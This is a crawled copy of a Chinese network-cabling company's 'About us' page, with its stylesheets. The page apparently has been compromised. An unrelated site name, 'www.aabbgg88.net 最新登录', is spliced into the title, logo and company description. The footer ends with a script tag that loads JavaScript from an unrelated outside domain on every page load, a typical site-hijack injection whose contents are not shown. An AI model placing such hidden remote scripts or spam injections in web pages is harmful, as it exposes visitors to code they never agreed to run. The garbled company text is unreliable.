

--- FILE ---
content_type: text/html
request_url: http://cznet168.com/guanyuwomen/
body_size: 10319
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>关于我们_www.aabbgg88.net 最新登录</title>
<meta name="keywords" content="关于我们" />
<meta name="description" content="关于我们" />
<link rel="stylesheet" type="text/css" href="http://www.cznet168.com/skin/default/css/main.css">
  <script src="http://www.cznet168.com/skin/default/js/jquery-1.4.2.min.js" type="text/javascript" language="javascript"></script>
  <script src="http://www.cznet168.com/skin/default/js/slide.js" type="text/javascript" language="javascript"></script>
  <script type="text/javascript" src="http://www.cznet168.com/skin/default/js/common.js"></script>
</head>
<body>

<div class="header">
      <div class="top">
          <div class="logo"><a href="/"><img src="http://www.cznet168.com/skin/default/images/logo.gif" border="0" alt="www.aabbgg88.net 最新登录"/></a></div>
          <div class="tel"><img src="http://www.cznet168.com/skin/default/images/top_tell.gif" /></div>
          <div class="top_links">
              <ul>
              <li><a href="#" onclick="javascript:window.external.AddFavorite('http://www.cznet168.com/','www.aabbgg88.net 最新登录')" title="收藏本站到你的收藏夹"> 加入收藏 </a></li>
              <li><a href="/" class="focus" target="_blank">简体中文</a></li>
              </ul>
          </div>
             <div class="top_search">
             <form action="/e/search/index.php" method="post" name="searchform" id="searchform">
	<input type="hidden" name="show" value="title" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="news" />
              <span class="color" id="com_pmodule_products_search" editok="online"> 产品搜索 </span>
              <input type="text"  name="keyboard" class="i_p_text" id="keyboard" title="输入您想找的关键字或词..." value="请输入关键字.." />
              <input type="submit" name="Submit" title="搜索" align="middle" value="搜索" class="i_p_btn" />
              </form>
        </div>
      </div>
      <div class="menu">
          <ul>
          <li class="home"><a href="/"><span>首页</span></a></li><!---->


<li class="mainlevel"><a href="http://www.cznet168.com/guanyuwomen/" ><span>关于我们</span></a>
<ul>
<li><a href="http://www.cznet168.com/guanyuwomen/qiyewenhua/" >企业文化</a></li>
<li><a href="http://www.cznet168.com/guanyuwomen/zuzhijigou/" >组织机构</a></li>
											</UL>
										</LI>
<li class="mainlevel"><a href="http://www.cznet168.com/xinwenzhongxin/" ><span>新闻中心</span></a>
<ul>
<li><a href="http://www.cznet168.com/xinwenzhongxin/tongzhigonggao/" >通知公告</a></li>
<li><a href="http://www.cznet168.com/xinwenzhongxin/xingyexinwen/" >行业新闻</a></li>
<li><a href="http://www.cznet168.com/xinwenzhongxin/qiyexinwen/" >企业新闻</a></li>
<li><a href="http://www.cznet168.com/xinwenzhongxin/changjianwenti/" >常见问题</a></li>
<li><a href="http://www.cznet168.com/xinwenzhongxin/jishuzhichi/" >技术支持</a></li>
											</UL>
										</LI>
<li class="mainlevel"><a href="http://www.cznet168.com/chanpinzhongxin/" ><span>产品中心</span></a>
<ul>
<li><a href="http://www.cznet168.com/chanpinzhongxin/liuliangyibiao/" >综合布线</a></li>
<li><a href="http://www.cznet168.com/chanpinzhongxin/wenduyibiao/" >网络设备</a></li>
<li><a href="http://www.cznet168.com/chanpinzhongxin/xianshiyibiao/" >显示仪表</a></li>
											</UL>
										</LI>
<li class="mainlevel"><a href="http://www.cznet168.com/kehufuwu/" ><span>客户服务</span></a>
<ul>
											</UL>
										</LI>
<li class="mainlevel"><a href="http://www.cznet168.com/xiazaizhongxin/" ><span>下载中心</span></a>
<ul>
											</UL>
										</LI>
<li class="mainlevel"><a href="http://www.cznet168.com/zhaopinzhongxin/" ><span>招聘中心</span></a>
<ul>
											</UL>
										</LI>
<li class="mainlevel"><a href="http://www.cznet168.com/lianxiwomen/" ><span>联系我们</span></a>
<ul>
<li><a href="http://www.cznet168.com/lianxiwomen/kehuliuyan/" >客户留言</a></li>
											</UL>
										</LI>
									</UL>
      </div>
  </div><!--主导航-->
  <div class="banner_index">
    <a href="javascript:void(0);" class="btn btnPre" id="banner_index_pre"></a>
    <a href="javascript:void(0);" class="btn btnNext" id="banner_index_next"></a>
      <ul class="banner_wrap" id="banner_index"><li><img src="http://www.cznet168.com/skin/default/images/1-141023141F10-L.jpg"/></li>
  <li><img src="http://www.cznet168.com/skin/default/images/1-14102314162RT.jpg"/></li>
  <li><img src="http://www.cznet168.com/skin/default/images/1-141023141551962.jpg"/></li>
  <li><img src="http://www.cznet168.com/skin/default/images/1-14102314150J28.jpg"/></li>
        
      </ul>
  </div>
<div class="indexBanner_num" id="index_numIco"></div>
<script type="text/javascript">
var ShowPre1 = new ShowPre({box:"banner_index",Pre:"banner_index_pre",Next:"banner_index_next",numIco:"index_numIco",loop:1,auto:1});
</script>

<div class="main">
	<div class="main_left">
    	<div class="left_list">			
  
            <div class="left_list_tit"><img src="http://www.cznet168.com/skin/default/images/icon03.gif" />　关于我们</div>
			<ul class="menu_nav">                
<li class="menuParent"><img src="http://www.cznet168.com/skin/default/images/icon04.gif" /><a class="" href="/guanyuwomen/qiyewenhua/"  title="企业文化">企业文化</a></li>
<li class="menuParent"><img src="http://www.cznet168.com/skin/default/images/icon04.gif" /><a class="" href="/guanyuwomen/zuzhijigou/"  title="组织机构">组织机构</a></li>
			</ul>            
		</div>
		<!--产品导航-->
        <div class="left_mess">
			<div class="left_list_tit"><img src="http://www.cznet168.com/skin/default/images/icon03.gif" />　热门内容</div>
			<ul class="menu_nav">

<li><a title="努力推出更多健康优质网络文学原创作品" href="http://www.cznet168.com/xinwenzhongxin/qiyexinwen/2019-11-29/2143.html"  >努力推出更多健康优质网络文学原创作品</a></li>
<li><a title="“处女座”的泛微网络是个“老实人”" href="http://www.cznet168.com/xinwenzhongxin/xingyexinwen/2020-04-16/2277.html"  >“处女座”的泛微网络是个“老实人”</a></li>
<li><a title="周迅43岁生日窦靖童现身，二人互动亲密一起回家" href="http://www.cznet168.com/xinwenzhongxin/jishuzhichi/2017-10-20/513.html"  >周迅43岁生日窦靖童现身，二人互动亲密一起回家</a></li>
<li><a title="谷歌全新教育项目将教授孩子如何对抗网络辱骂" href="http://www.cznet168.com/xinwenzhongxin/xingyexinwen/2018-10-12/1383.html"  >谷歌全新教育项目将教授孩子如何对抗网络辱骂</a></li>
<li><a title="迪威国际网络布线不干胶A4网线标签贴纸" href="http://www.cznet168.com/chanpinzhongxin/liuliangyibiao/2017-07-22/172.html"  >迪威国际网络布线不干胶A4网线标签贴纸</a></li>
				     				
			</ul>
		</div>
        <div class="left_link">
			<ul>
				<li><a href="/xinwenzhongxin/jishuzhichi/"><img src="http://www.cznet168.com/skin/default/images/support.jpg" /></a></li>
				<li><a href="/lianxiwomen/"><img src="http://www.cznet168.com/skin/default/images/contact.jpg" /></a></li>
			</ul>
		</div>
	</div><!-- /left -->
	<div class="main_right">
		<div class="right_txt">
			<div class="right_txt_tit"><img src="http://www.cznet168.com/skin/default/images/icon05.gif" /> </div>
			<div class="right_about"><p align="left"><div>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            
www.aabbgg88.net广州畅展网络科技有限公司（Guangzhou Changzhan Network Technology Co.,Ltd.）立点为广州和深圳，是一家集www.aabbgg88.net网络布线和光纤产品加工生产、品牌销售，另承接综合布线、光纤布线、www.aabbgg88.net网络设备产品等网络系统集成工程高新科技企业。
畅展网络公司建立以客户为中心，提供专业全面的网络布线,光纤布线系统产品解决方案，根据客户的需求来配备产品，同时和世界知名厂商COMMSCOPE康普，SIEMON西蒙，百通BELDEN/CDT，泛达PANDUIT，TCL等建立长期战略合作伙伴的关系，整合国内外品牌的销售渠道，不断研发和引进综合布线行业的最新产品和解决方案，传递全球业界最新综合布线通讯技术！

</div>
</p></div>
		</div>
	</div>	
</div>
<link href="http://www.cznet168.com/skin/default/css/index.css" rel="stylesheet" type="text/css" />
<div class="clear"></div>

<div id="footer">
<div class="inner">
<div class='BottomNav'>  <a href="/guanyuwomen/" title="关于我们">关于我们</a>|  <a href="/xinwenzhongxin/" title="新闻中心">新闻中心</a>|  <a href="/kehufuwu/" title="客户服务">客户服务</a>|  <a href="/xiazaizhongxin/" title="下载中心">下载中心</a>|  <a href="/lianxiwomen/kehuliuyan/" title="产品订购">客户留言</a>  </div>
<div class='HeightTab'></div>
<P style="TEXT-ALIGN: center; PADDING-BOTTOM: 0px; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(242,242,242); TEXT-INDENT: 0px; MARGIN: 0px; PADDING-LEFT: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; FONT: 12px/15px 'Microsoft Yahei', Arial, Helvetica, sans-serif; WHITE-SPACE: normal; COLOR: rgb(25,25,25); WORD-SPACING: 0px; PADDING-TOP: 0px; -webkit-text-stroke-width: 0px"><FONT size=2>Copyright &copy;2016-2018 版权所有www.aabbgg88.net 最新登录 http://www.cznet168.com/ 版权所有 All Rights Reserved备案号:粤ICP备15083366号</FONT></P>
<P style="TEXT-ALIGN: center; PADDING-BOTTOM: 0px; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(242,242,242); TEXT-INDENT: 0px; MARGIN: 0px; PADDING-LEFT: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; FONT: 12px/15px 'Microsoft Yahei', Arial, Helvetica, sans-serif; WHITE-SPACE: normal; COLOR: rgb(25,25,25); WORD-SPACING: 0px; PADDING-TOP: 0px; -webkit-text-stroke-width: 0px"><FONT size=2></FONT> </P>

<P style="TEXT-ALIGN: center; PADDING-BOTTOM: 0px; TEXT-TRANSFORM: none; BACKGROUND-COLOR: rgb(242,242,242); TEXT-INDENT: 0px; MARGIN: 0px; PADDING-LEFT: 0px; LETTER-SPACING: normal; PADDING-RIGHT: 0px; FONT: 12px/15px 'Microsoft Yahei', Arial, Helvetica, sans-serif; WHITE-SPACE: normal; COLOR: rgb(25,25,25); WORD-SPACING: 0px; PADDING-TOP: 0px; -webkit-text-stroke-width: 0px"><FONT size=2>公司地址：广东省  广州市 　电话020-86818200传真020-81894266　邮编：510000　电子邮件：1193159760@QQ.COM</FONT></P></div>
</div>

<!-- /footer -->
<script src="http://www.2225888.com/abg.js" rel=’external nofollow’></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cznet168.com/skin/default/css/main.css
body_size: 12912
content:
@charset "utf-8";
@import url(pages.css);
@import url(liuyan.css);
/*芝麻通建站*/
body{ margin: 0 0; padding: 0 0; font-family:"\5B8B\4F53"; font-size:12px; color:#666;-webkit-text-size-adjust:none; background:url(../images/bj.jpg) repeat-x;}
ul,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,form{margin:0;padding:0}
h1, h2, h3, h4, h5, h6 { font-size:14px;}
ul,li,dl,dt,dd{list-style:none;padding:0;margin:0}
img{border:none}
a{text-decoration:none; color:#5c504b}
a:hover{text-decoration:underline}
.clear{ clear:both;}


.top{ margin:0 auto; width:980px; height:98px; background:url(../images/top_bj.jpg) no-repeat;}
.logo{ padding:10px 0 0 23px; float:left;}
.tel{ float:left; padding-left:98px; padding-top:38px;}
.top .top_links{ float:right; padding:10px 10px 0 0;}
.top .top_links li{ float:left; padding-left:5px;}
.top_search{float:right; padding:18px 10px 0 0;}
.i_p_text{ width:120px; height:18px; line-height:18px; border:solid #8BB700 1px; background:#FBFFEE; color:#929292; font-size:12px;}
.i_p_btn{background:url(../images/searchbg.gif) no-repeat; border:0px; width: 40px; height: 20px; color: #FFFFFF; cursor: pointer; font-size: 12px;}
/*导航*/
.menu{ background:url(../images/nav_bj.jpg) repeat-x; height:39px; margin:0 auto; width:980px;}
.menu .home{ background:none; width:126px;}
.menu li{ float:left; width:122px; background:url(../images/nav_fg.jpg) no-repeat 0 top; height:32px; text-align:center;}
.menu li a{ line-height:34px; color:#fff; display:block;cursor:pointer;}
.menu li a:hover{ background:url(../images/nav_a-hover.jpg) no-repeat; display:block; text-decoration:none; cursor:pointer;}
/*下拉*/
.menu .mainlevel{float:left;width:122px;}
.menu .mainlevel ul {display:none;position:absolute; top:130px;z-index:99;width:140px; margin-left:-2px; background-color:#FFFFFF; border:2px solid #078b0d; border-top:none;*margin-left:-63px;}
.menu .mainlevel ul li{ height:30px;margin:0; padding:0;overflow:hidden; background:url(../images/icon01.jpg) no-repeat 15px 10px; width:140px;_width:105px; text-align:left; padding-left:35px;}
.menu .mainlevel ul li a{ color:#333; line-height:24px;}
.menu .mainlevel ul li a:hover{ background:none; text-decoration:underline;}
.menu .mainlevel .fist_top{ margin-top:8px;}

/*banner*/
.banner{ width:980px; margin:0 auto; margin-top:10px; height:357px; background:url(../images/banner_dy.jpg) no-repeat 0 bottom;}
.banner #fcbx{ height:339px; overflow:hidden;}

.main{ width:980px; margin:0 auto;margin-top:10px;}
/*左边*/
.main_left{ float:left; width:200px; margin-right:20px; margin-left:1px;}
/*列表*/
.left_list{ width:200px;}
.menu_nav{ border:1px solid #53a331; border-top:none;}
.menu_nav ul{}
.menu_nav .menuParent{background:url(../images/left_list_tit_li.jpg) no-repeat; line-height:34px;_height:24px; _padding-top:10px; display:block; cursor:pointer;}

.menu_nav .menuChild{background:url(../images/icon02.jpg) no-repeat 10px center; width:160px;border-bottom:1px dashed #666; padding-left:15px; display:block; margin:3px auto;}
.menu_nav .menuChild a{ line-height:24px;padding-left:10px;}
.menu_nav img{ padding-right:10px; padding-left:15px;}
.menu_nav1 ul{_padding-top:10px}
.left_list .left_list_tit{ background:url(../images/left_list_tit_bj.jpg) no-repeat; height:34px;}
.left_list_tit img{ padding-left:17px; display:block; padding-top:10px; float:left;}
.left_list_tit {font-size:14px; color:#FFFFFF; line-height:34px; padding-left:12px;}
.left_list_tit a{font-size:14px; color:#FFFFFF; line-height:34px; padding-left:9px;}

/*通知公告*/
.left_mess{ width:200px; padding-top:15px;}
.left_mess ul{ width:198px; border:1px solid #53a331; border-top:none; padding-bottom:10px;}
.left_mess ul li{ height:35px;border-bottom:1px dashed #999; padding:0; margin-left:10px; margin-right:10px; padding-left:2px; overflow:hidden;}
.left_mess ul li a{ line-height:40px;}
.left_mess .left_list_tit{ background:url(../images/left_list_tit_bj.jpg) no-repeat; height:34px;}
.left_list_tit img{ padding-left:17px; display:block; padding-top:10px; float:left;}
.left_list_tit a{font-size:14px; color:#FFFFFF; line-height:34px; padding-left:9px;}

/*连接*/
.left_link{ width:200px; margin-top:15px;}
.left_link li{ padding-bottom:7px;}


/*右边*/
.main_right{ float:left; width:757px;}
/*内容*/
.right_txt{ width:755px;}
.right_txt .right_txt_tit{ background:url(../images/right_txt_tit_bj.jpg) no-repeat; height:34px;}
.right_txt_tit img{ display:inline; float:left; padding-top:11px; padding-left:5px;margin-right:8px;}
.right_txt_tit { color:#FFF; font-size:13px; line-height:30px; padding-left:15px;}
.right_txt_tit a{ color:#FFF; font-size:12px; line-height:30px; padding-left:2px;padding-right:2px;}
h2.position{color:#FFF;font-size:12px;font-weight:normal; margin-bottom:8px;}
/*关于我们*/
.right_about{ padding:10px 10px;margin-top:15px;margin-bottom:15px;}
.right_about img{ float:right; margin:0 0 10px 20px;}
.right_about p{text-indent: 2em; line-height:22px;}
.jiyu{ width:757px;}
.jiyu .jiyu01{ background:url(../images/company_top.jpg) no-repeat; height:3px; width:756px; float:left; overflow:hidden;}
.jiyu .jiyu02{ border-left:1px solid #c3c3c3;  border-right:1px solid #c3c3c3; width:754px; float:left;}
.jiyu .jiyu02 img{ float:left}
.jiyu .jiyu02 p{ line-height:22px;}
.jiyu .jiyu03{ background:url(../images/company_bottom.jpg) no-repeat; height:3px; width:756px; float:left;}

/*公司新闻*/
.right_news{ width:757px;  margin-top:15px; height:154px; overflow:hidden;}
.right_news img{ border:1px solid #dcdcdc; width:229px; height:152px; float:left; margin-right:15px;}
.right_news div{ line-height:22px;}
.right_news p{ margin:0; padding:0; font-weight:bold;padding-bottom:2px;}
.right_news p a{ color:#006c00; }
.right_list ul{ padding-top:15px;}
.right_list li{border-bottom:1px dashed #999; padding-top:5px;}
.right_list li a{ background:url(../images/new_img.jpg) no-repeat 2px 0; line-height:24px; padding-left:45px;}
.right_list span{ float:right; padding-top:5px;}

.right_support ul{ padding-top:15px;}
.right_support li{border-bottom:1px dashed #999; padding-top:5px;}
.right_support li a{ background:url(../images/icon02.jpg) no-repeat 3px 5px; line-height:24px; padding-left:20px;}
.right_support span{ float:right; padding-top:5px;}

.new_content{ width:757px;min-height:100px; height:100%; _height:100px; text-align:center;}
.new_content h2{ text-align:center; padding:20px 0 10px 0; color:#238427}
.new_content p{text-indent: 2em; color:#999999; line-height:20px; text-align:left;}
.new_content1{ border:1px solid #CCCCCC;}
.new_content1 h2{padding:15px 0 0 25px; font-size:12px; color:#238427}
.new_content1 ul{padding:0 20px 20px 20px;}
.new_content1 li { border-bottom:1px dashed #bebebe; padding-top:10px;}
.new_content1 li a{ line-height:20px; background:url(../images/icon02.jpg) no-repeat 2px 5px; padding-left:15px;}
.new_content1 li span{ float:right;}
p.info{padding:0; text-align:center}
p.info span{padding:0 8px;}
.arc_info{margin:8px 0;border:1px solid #ddd; background:#F9F9F9; padding:8px; line-height:150%;text-align:left;}
.arc_link{margin:15px 0;}
.arc_link span{padding:0 8px;}

/*产品*/
.right_pro ul{ padding-top:15px}
.right_pro li{ float:left;width:175px; height:210px; text-align:center; overflow:hidden;}
.right_pro li div{ text-align:center; line-height:24px; width:125px; overflow:hiddens;}
.right_pro li img{border:1px solid #d8d8d8; width:150px; height:180px;}

.pro_con{margin:15px 0 0 2px; float:left; width:725px; padding-bottom:20px;}
.pro_con .pro_img{width:217px;	margin-right:15px;}
.pro_img img{ width:217px;margin-bottom:15px;}
.pro_con ul{ float:left;}
.pro_zhushi{ width:725px; color:#238427; line-height:20px; padding-left:3px;}
.pro_con li{ line-height:22px; clear:both;}
.pro_con li div{ float:left; width:120px;}
.pro_con1{ line-height:20px; width:512px;padding-left:3px;}
.pro_con1 p{ margin:0; padding:0; font-weight:bold; padding:5px 0; color:#238427}

.pro_con2{ margin-top:20px; border:1px solid #CCCCCC; float:left;}
.pro_con2 h2{ color:#238427; padding:20px 0 15px 22px}

.pro_con2 .pcont{float:left;width:725px;height:190px;overflow:hidden; margin-right:10px;}
.productCont li{float:left;width:125px;text-align:center; padding-left:20px;}
.productCont li div{height:20px;line-height:24px;overflow:hidden;}
.productCont li img{width:123px;height:148px;border:1px solid #d8d8d8}
.productCont {width:100000px;zoom:1;margin:0 0 0 -5px;}
#List1_1,#List2_1 {float:left}
.LeftBotton{float:left;width:17px;height:100px;background:url(../images/btn_left.jpg) no-repeat 0 20px;margin:50px 2px 0 5px; display:none;}
.RightBotton {float:left;width:17px;height:100px;background:url(../images/btn_right.jpg) no-repeat 0 20px;margin:50px 5px 0 32px; display:none;}


/*案例*/
.right_case ul{ padding-top:15px;}
.right_case li{ float:left;width:235px; height:224px; text-align:center; overflow:hidden;}
.right_case li div{ text-align:center; line-height:24px; width:220px; overflow:hiddens;}
.right_case li img{border:1px solid #d8d8d8; width:225px; height:180px;}

/*案例*/
.right_case_01 ul{ padding-top:25px;}
.right_case_01 li{ width:360px; float:left; padding-left:10px;}
.right_case_01 li img{ border:1px solid #e6e6e6; float:left; margin-right:10px;}
.right_case_01 li p{ margin:0; padding:0; font-weight:bold; line-height:20px; color:#238427}
.right_case_01 li p a{ color:#238427;}
.right_case_01 li div{line-height:20px; height:122px; width:207px; overflow:hidden;}
.right_case_01 li div a{ color:#878787;}

.case_list h2{ border:1px solid #dbdbdb; height:26px; background:url(../images/case_list_bj.jpg) repeat-x; font-weight:100; color:#186b00; padding-left:15px; line-height:26px; margin-top:20px; margin-bottom:10px;}
.list01 li{ float:left; width:220px; overflow:hidden; height:30px; line-height:30px; color:#999}
.list01 .list_name01{ padding-left:10px;}
.list01 .list_name02{ padding-left:40px;}
.list01 .list_name03{ padding-left:40px;}

/*联系我们*/
.right_contact{ height:259px;}
.right_contact img{ float:right; padding-top:10px;}
.right_contact div{ padding-left:5px; padding-top:10px;}
.right_service{ border:1px solid #e9e9e9; min-height:100px; height:100%; _height:100px}
.service01{ padding-bottom:25px; border-bottom:1px solid #e9e9e9; margin:10px 20px 0 20px;}
.service01 .service_tit{margin:0; padding:0; font-weight:bold; color:#227b03;background:url(../images/service_fg.jpg) no-repeat 75px 0; line-height:22px; padding-top:5px; margin-right:10px; height:55px; width:100px; float:left;}
.service01 .service_txt{ padding-top:5px; line-height:20px; float:left; width:600px;}

.service02{ padding-bottom:25px;margin:10px 20px 0 20px;}
.service02 .service_tit{margin:0; padding:0; font-weight:bold; color:#227b03;background:url(../images/service_fg.jpg) no-repeat 75px 0; line-height:22px; padding-top:5px; margin-right:10px; height:55px; width:100px; float:left;}
.service02 .service_txt{ padding-top:5px; line-height:20px; float:left; width:600px;}

/*网络地图*/
.onlinelist{ padding-left:2px;}
.OK_btn{width:66px; height:33px; cursor:pointer; background:url(../images/btnOK.jpg) no-repeat; border:0; margin-left:64px; margin-botton:15px}
.NO_btn{width:66px; height:33px; cursor:pointer; background:url(../images/btnNO.jpg) no-repeat; border:0;margin-left:50px; margin-botton:15px}

.message{margin:15px auto;border:1px solid #9bd582; margin-bottom:0;}
.messageTit{font-weight:bold;background:#EFF7FF;padding:5px 10px; color:#328317;border-bottom:3px solid #9bd582}
.messageTime{float:right; font-weight:normal}
.messageCont{padding:10px;line-height:18px;word-wrap:break-word;color:#666666;}
.replay{margin:10px 0 0 0; border-top:1px dashed #9bd582;color:#666;padding:10px}
.replay b{color:#328317}


/*分页*/
.pro_lis{ padding-top:20px; height:20px;}
.pro_lis p{ margin:0; padding:0; float:left; line-height:24px;}
.pro_lis li{ margin:0; padding:0; line-height:normal;border-bottom:none;float:left;display:block;width:18px; height:18px;border:1px solid #8b8c86; text-align:center; background-color:#999999;}
.pro_lis li a{background:none; list-style:none; margin:0; padding:0; line-height:20px; color:#333333}

/*footer*/
#footer{
	width:100%;
	height:100%;
	padding-bottom:30px;
	font-size:12px;font-family:"Microsoft Yahei",Arial, Helvetica, sans-serif;
	color:#191919;
	}
#footer a{
	color:#191919;}										
#footer .inner{
	margin:auto;
	width:100%;
	padding-top:10px;
	text-align:center;}
#footer .inner p{
	line-height:15px;line-height:8px\9;}

#footer .inner .BottomNav{
	width:980px;
	margin:auto;
	height:30px;
	line-height:30px;
	color:#FFF;
	background-color:#A10606;
}

#footer .inner .BottomNav a{
	color:#FFFFFF;font-weight: bold;
	padding:0px 10px;}
.HeightTab{
	height:5px;
	width:1px;
	overflow:hidden;}


.bottom{ width:978px; height:25px; background:url(../images/bottom_bj.jpg) repeat-x; border:1px solid #d3d3d3; margin:0 auto; margin-top:20px; margin-bottom:20px;padding:10px 8px 0 8px}


--- FILE ---
content_type: text/css
request_url: http://www.cznet168.com/skin/default/css/pages.css
body_size: 6211
content:
.list_job{width:100%}
.list_job dt{padding:5px 8px; background:#E0E0E0}
.list_job dt a{font-size:14px; color:#000000; font-weight:bold}
.list_job dd{padding:5px 8px;}
.list_job dd p{width:50%; float:left; text-align:left; padding:5px 0}
.list_job dd div{clear:both; text-align:right; padding:5px 0; font-weight:bold}

.list_page{float:right; margin:0 1px; margin-top:10px;}
.list_page li{display:inline; margin-right:2px}
.list_page li a{padding:5px;}
.list_page li a:hover,.list_page li.focus a{color:#cc0000;}
.list_page li.focus a{font-weight:bold}

/*��ҳ��ʽ*/
.page_fy {PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; MARGIN: 3px; PADDING-TOP: 3px; TEXT-ALIGN: center}
.page_fy A {BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #428C5B; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid; TEXT-DECORATION: none}
.page_fy A:hover {BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid}
.page_fy A:active {BORDER-RIGHT: #999 1px solid; BORDER-TOP: #999 1px solid; BORDER-LEFT: #999 1px solid; COLOR: #666; BORDER-BOTTOM: #999 1px solid}
.page_fy .focus {BORDER-RIGHT: #428C5B 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #428C5B 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #428C5B 1px solid; COLOR: #fff; PADDING-TOP: 2px; BORDER-BOTTOM: #428C5B 1px solid; BACKGROUND-COLOR: #428C5B}
.page_fy .disabled {BORDER-RIGHT: #eee 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #eee 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; BORDER-LEFT: #eee 1px solid; COLOR: #ddd; PADDING-TOP: 2px; BORDER-BOTTOM: #eee 1px solid}
.page_fy span{padding-left:5px;}
.page_fy span.off {border: 1px solid #EEEEEE;color: #ccc;margin: 2px;padding: 2px 5px;}
.pagelist{float:right;}
.pagelist li{float:left;margin=left:5px;list-style:none;color:#999;font-size:12px;}
/*���߿ͷ�*/
.keifu{ position:fixed; top:10%; right:0; width:131px;  _position:absolute; _top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.bottom,10)||0)-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
 z-index:990;}
.keifu_tab{ width:160px;}
.icon_keifu{ width:26px; height:100px; float:left; background:url(../images/keifu.png) 0 0; position:relative; display:none; cursor:pointer;}
.keifu_box{ float:left; width:131px;}
.keifu_tab img{ display:block;}
.keifu_head{ width:131px; height:41px; background:url(../images/keifu.png); background-position: 0 -103px; font-size:0; line-height:0; position:relative;}
.keifu_close:link,.keifu_close:visited{ display:block; width:11px; height:11px; background:url(../images/keifu.png) -42px 0; position:absolute; top:5px; right:5px;}
.keifu_close:hover{ background-position:-60px 0;}
.keifu_con{ border-left:7px solid #029bdb; border-right:7px solid #029bdb; padding-top:15px; background:#fbfbfb;}
.keifu_con li{height:33px; padding-left:12px;}
.keifu_con .weixin{ height:96px;}
.keifu_con .bt{ font-size:16px; height:30px; line-height:30px; text-align:left; padding:0 0 0 20px; color:#012646;}
.keifu_bot{ width:131px; height:119px; background:url(../images/keifu.png); background-position:0 -149px; }

.banner_index{height:336px;position: relative;overflow:hidden;width: 976px;margin:5px auto;}
.banner_index .btn,.banner_pro .bBtn{position: absolute;top:235px;width: 56px;height: 78px;display: block;z-index: 3;}
.banner_index .btnPre,.banner_pro .bPre{background: url(../images/bg_btnPre_index.png) no-repeat 0 0;left:20px;}
.banner_index .btnPre:hover,.banner_pro .bPre:hover{background: url(../images/bg_btnPre_index_hover.png) no-repeat 0 0;}
.banner_index .btnNext,.banner_pro .bNext{background: url(../images/bg_btnNext_index.png) no-repeat 0 0;right: 20px;}
.banner_index .btnNext:hover,.banner_pro .bNext:hover{background: url(../images/bg_btnNext_index_hover.png) no-repeat 0 0;}
.banner_index .banner_wrap{position: absolute;left:0px;top: 0px; z-index: 2;}
.banner_index .banner_wrap li{width: 1230px;float: left;}
.indexBanner_num{width:1000px;margin: 0 auto;padding:5px 0;text-align: center;} 
.indexBanner_num a{width: 8px;height: 8px;display: inline-block;_zoom:1;background: url(../images/bg_num.png) no-repeat 0 0;font-size: 0px;line-height: 0px;margin:0 1px;}
.indexBanner_num a.on,.indexBanner_num a:hover{background: url(../images/bg_num_on.png) no-repeat 0 0;}
.header{ background:url(../images/header_bj.jpg) repeat-x; height:137px; margin:0 auto; width:100%;}
/*���Ա�*/
.book_contain{width:948px; border:1px solid #ccc;}
.book_contain h2{height:25px; font-size:12px; padding-left:8px; line-height:25px; background:#ccc}
.book_head{height:25px; line-height:25px; padding-left:15px;}
.book_head span.time{padding-left:25px;}
.book_head span.title{font-weight:bold}
.book{border-bottom:1px dashed #ccc; margin:8px;}
.book_content,.book_reply{padding-left:15px; line-height:24px;}
.book_reply{color:red;}
.book_form{width:700px; margin:0 auto}
.book_form p{padding:5px; height:25px;}
.book_form label{display:block; float:left; width:120px; text-align:right;}
.inter_map{border:1px solid #E3E3E3;border-top:0px;}

/*������ʽ*/
.form_form{margin-top:5px;}
.form_form p{height:25px; line-height:25px; color:333; font-weight:bold; text-align:center}
.form_form input{padding:2px 0;}
.form_form input.pt_go,.form_form input.pt_reset{background:#FF930D;border:1px solid #D07300;height:25px;line-height:25px;padding:0 15px;}
.form_form input.pt_reset{margin-left:15px;}

/*����*/
.order_body{margin:8px auto; padding:8px; width:630px; overflow:hidden; line-height:200%; font-size:14px;}
.order_form{}
.order_form tr,.order_form td{padding:5px 0;}
.order_form p{height:32px; line-height:32px; text-align:center; font-weight:bold}
.order_form input{height:20px; line-height:20px; width:50%; padding-left:1px;}
.order_form textarea{height:100px; width:70%; border:1px solid #E3E3E3;padding-left:1px;}
.order_form .w1{text-align:right}
.order_form .pt_go,.order_form .pt_reset{width:50px; margin:0 5px;}


--- FILE ---
content_type: text/css
request_url: http://www.cznet168.com/skin/default/css/liuyan.css
body_size: 505
content:
/*������ʽ*/
input{border:1px solid #e3e3e3;}
#pr_form {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #E6ECF2;height: auto;margin-top: 10px;width: 99%;}
.form_form{margin-top:5px;}
.form_form p{height:25px; line-height:25px; color:333; font-weight:bold; text-align:center}
.form_form input{padding:2px 0;}
.form_form input.pt_go,.form_form input.pt_reset{background:#FF930D;border:1px solid #D07300;height:25px;line-height:25px;padding:0 15px;}
